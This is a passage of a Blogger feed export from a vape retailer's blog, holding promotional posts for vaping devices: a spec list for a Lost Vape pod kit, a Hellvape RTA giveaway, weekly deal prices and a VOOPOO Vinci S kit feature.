use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6312557730072191004"},"published":{"$t":"2025-10-30T23:33:00.000-07:00"},"updated":{"$t":"2025-10-30T23:33:25.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dea Rabbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dead Rabbit 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 4 RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"}],"title":{"type":"text","$t":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVape lovers, here's your chance to score one of the hottest rebuildable tank atomizers of 2025!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're giving away one\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003EHellvape Dead Rabbit 4 RTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto a lucky winner. Known for its excellent airflow design, easy dual-coil build deck, and top-tier flavor performance, this RTA has quickly become a favorite among experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're upgrading your setup or trying the Dead Rabbit line for the first time, this is your moment to shine. Entering is simple — just follow the steps on our giveaway page and secure your entry before the deadline.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003E⏰ Giveaway ends on November 13th, 2025.\u003Cbr \/\u003E🎁 One winner will receive a brand-new Hellvape Dead Rabbit 4 RTA.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait — join now and share the giveaway with your vape friends to spread the excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStay tuned for the winner announcement and more upcoming events.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGood luck, and may the best cloud chaser win!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6312557730072191004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html","title":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 